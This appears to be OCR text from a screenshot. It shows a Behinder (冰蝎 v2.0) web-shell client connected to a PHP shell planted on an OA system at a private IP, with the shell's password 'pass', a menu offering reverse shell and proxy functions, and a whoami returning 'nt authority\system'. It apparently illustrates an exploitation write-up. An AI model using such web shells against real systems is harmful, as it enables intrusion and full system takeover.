 Load URL
http://192.168.184.137:8082/im/2005/113486241.shell.php
Split URL
Execute
Enable Post data
Enable Referrer
冰蝎 v2.0 动态二进制加密Web远程管理客户端【t00ls专版 www.t00ls.net】
设置代理
URL IP 访问密码 脚本类型 OS类型 备注 添加时间
http://192.168.184.137:8082/im/2005/113486241.shell.php 192.168.184.137 pass php OA 2020-05-
http://192.168.184.137:8082/im/2005/113486241.shell.php 冰蝎 v2.0
URL: http://192.168.184.137:8082/im/2005/113486241.shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
C:\oa2017\webroot\im\2005 >whoami
nt authority\system
C:\oa2017\webroot\im\2005 >